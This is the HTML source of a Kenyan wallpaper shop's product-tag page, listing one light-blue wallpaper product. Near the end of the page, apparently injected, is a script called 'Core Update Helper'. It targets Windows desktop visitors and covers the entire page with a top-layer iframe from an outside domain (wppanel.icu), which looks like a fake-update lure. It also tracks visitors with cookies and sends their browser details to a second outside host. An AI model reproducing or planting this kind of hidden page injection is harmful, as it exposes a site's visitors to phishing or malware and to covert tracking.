<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.165.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-light-blue-wall-mural term-838 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-shop-top">
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="view-mode pull-left" id="shop-view-mode">
            <ul>
                <li class="grid-view-nav"><a href="#" ><i class="fa fa-th-large"></i></a></li> 
                <li class="list-view-nav"><a href="#"><i class="fa fa-list"></i></a></li>            
            </ul>
        </div>
        <div class="limit-show media-body">
            <div><p class="woocommerce-result-count">
	Showing the single result</p>
</div>
        </div>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="sort-list">
            <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
    </div>
</div><ul class="products columns-3">
<li class="product type-product post-3731 status-publish first instock product_cat-3d-wall-mural-wallpapers product_cat-flower-wallpapers product_cat-living-room-wallpaper product_cat-nature-wallpapers product_cat-plain-color-wallpapers product_cat-wallpaper product_tag-blue-wall-mural product_tag-blue-wallpaper product_tag-light-blue-mural product_tag-light-blue-wall-decor product_tag-light-blue-wall-mural product_tag-light-blue-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seven white horses on light blue wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56-600x600.jpeg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56-150x150.jpeg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56-400x400.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56-92x92.jpeg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56-100x100.jpeg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-15-at-10.34.56-150x150@2x.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3731">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-tag/light-blue-wall-mural/?add_to_wishlist=3731" rel="nofollow" data-product-id="3731" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/light-blue-wallpaper/" class="woocommerce-LoopProduct-link">Light blue wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>The light blue wallpaper is widely used in interior wall decoration. It has unique properties. &nbsp; And a beneficial effect on your emotional state. This is why it is often used to decorate bedrooms and children’s rooms and visually expands the space. That is why small rooms are often decorated using blue trim. You can custom-make [&hellip;]</p>
</div></div><a href="?add-to-cart=3731" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3731" data-product_sku="" aria-label="Add &ldquo;Light blue wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3731"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3731">Quick View</a></li>
</ul>
				
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary --></div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'Chat with whatsapp' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
